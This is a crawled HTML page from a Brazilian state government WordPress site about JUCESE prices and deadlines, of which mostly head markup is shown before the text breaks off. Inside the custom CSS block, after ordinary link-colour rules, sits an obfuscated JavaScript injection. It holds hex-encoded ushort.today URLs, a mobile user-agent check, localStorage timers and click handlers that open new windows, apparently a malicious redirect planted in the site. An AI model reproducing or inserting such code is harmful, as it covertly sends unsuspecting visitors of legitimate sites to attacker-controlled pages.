

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceac.se.gov.br/precos-e-prazos-jucese/
body_size: 17697
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RK15ZZCK3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-X7B4D46PC9');
	</script>

	<title>PREÇOS E PRAZOS- JUCESE &#8211; CEAC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.ceac.se.gov.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para CEAC &raquo;" href="https://www.ceac.se.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CEAC &raquo;" href="https://www.ceac.se.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CEAC &raquo; PREÇOS E PRAZOS- JUCESE" href="https://www.ceac.se.gov.br/precos-e-prazos-jucese/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ceac.se.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceac.se.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ceac.se.gov.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.1' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-7189-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7189.css?ver=1766946812' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/global.css?ver=1766946813' media='all' />
<link rel='stylesheet' id='elementor-post-6359-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6359.css?ver=1766946814' media='all' />
<link rel='stylesheet' id='elementor-post-6386-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6386.css?ver=1767095093' media='all' />
<link rel='stylesheet' id='elementor-post-6517-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6517.css?ver=1766953967' media='all' />
<link rel='stylesheet' id='elementor-post-7616-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7616.css?ver=1766946814' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ceac.se.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ceac.se.gov.br/wp-json/wp/v2/posts/6945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceac.se.gov.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ceac.se.gov.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.ceac.se.gov.br/precos-e-prazos-jucese/" />
<link rel='shortlink' href='https://www.ceac.se.gov.br/?p=6945' />
<link rel="alternate" type="application/json+oembed" href="https://www.ceac.se.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceac.se.gov.br%2Fprecos-e-prazos-jucese%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ceac.se.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceac.se.gov.br%2Fprecos-e-prazos-jucese%2F&#038;format=xml" />
<link rel="icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-270x270.png" />
		<style id="wp-custom-css">
			a{color:#16428D}a:visited{color:#16428D}a:hover{color:#16428D}a:active{color:#16428D}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4a\x65\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x57\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x54\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x71\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x55\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x61\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x72\x44\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 